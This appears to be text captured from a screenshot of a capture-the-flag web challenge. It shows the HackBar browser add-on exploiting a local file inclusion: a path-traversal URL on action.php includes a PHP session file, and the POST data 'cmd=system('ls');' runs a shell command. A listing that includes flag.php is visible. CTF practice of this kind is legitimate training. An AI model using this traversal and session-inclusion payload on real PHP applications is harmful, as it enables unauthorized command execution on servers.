 lang|s:5:"zh-CN";user|s:27:"action.php css flag.php include index.php js login.php logout.php php1nFo.php register.php robots.txt tmp ";uuid|s:36:"e4194f26-c460-11eb-bd3b-0242ac1123b1";
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 性能 内存 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
http://8232dd75fdf94633b62235ec0315dc5e619bd981bd404025.changame.ichunqiu.com/action.php?module=&file=../../../tmp/SESS/sess_ei4obnmvtlkbt57muuj4kh6f92
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls');